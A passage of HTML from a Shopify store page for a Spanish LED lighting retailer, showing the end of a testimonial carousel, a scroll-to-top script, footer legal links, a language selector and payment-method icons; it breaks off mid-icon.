                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Un 10</h3><div class="rte"><p>Muy limpios y rapidos</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Semi</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22721495630173__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22721495695709__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.energialuzleds.com/cdn/shop/t/4/assets/component-card.css?v=97748468422666499891715871760" media="print" onload="this.media='all'">
<noscript><link href="//www.energialuzleds.com/cdn/shop/t/4/assets/component-card.css?v=97748468422666499891715871760" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22721495695709__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22721495695709__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22721495695709__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//www.energialuzleds.com/cdn/shop/files/LOGO_ALTA_FAVICON.png?v=1713288860&width=100, //www.energialuzleds.com/cdn/shop/files/LOGO_ALTA_FAVICON.png?v=1713288860&width=200 2x"
                              src="//www.energialuzleds.com/cdn/shop/files/LOGO_ALTA_FAVICON.png?v=1713288860&width=760"
                              alt=""
                              loading="lazy"
                              width="180"
                              height="127"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/aviso-legal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/condiciones-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Condiciones de devolución
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/condiciones-generales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Condiciones generales
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/propiedad-intelectual-e-industrial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Propiedad Intelectual e Industrial
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">NUESTRO COMPROMISO</h2><div class="footer-block__details-content rte">
                      <p><strong>Brillo Sostenible: Descubre Nuestras Soluciones de Iluminación LED para Maximizar la Eficiencia y Proteger el Planeta.</strong></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/de/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Sprache
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                        selected
                      
                    >
                      Deutsch
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

          <localization-form><form method="post" action="/de/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Sprache
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Deutsch
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                              aria-current="true"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="de">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 